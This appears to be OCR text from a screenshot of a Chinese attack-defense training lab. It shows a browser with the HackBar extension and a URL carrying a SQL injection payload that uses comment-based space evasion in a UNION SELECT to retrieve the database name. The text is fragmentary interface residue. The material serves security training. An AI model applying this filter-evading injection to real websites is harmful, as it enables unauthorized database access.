 攻防实验室平台
攻防实验室平台
1.14.97.218:20404
1.14.97.218:20404
1.14.97.218:20404
1.14.97.218:20404
1.14.97.218:20404
不安全
1.14.97.218:20404/search.php?id=0/**/union/**/select/**/database(),2,3,4
元素
CSS 概述
HackBar
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
URL
http://1.14.97.218:20404/search.php?
id=0/**/union/**/select/**/database(),2,3,4
Enable POST
ADD HEADER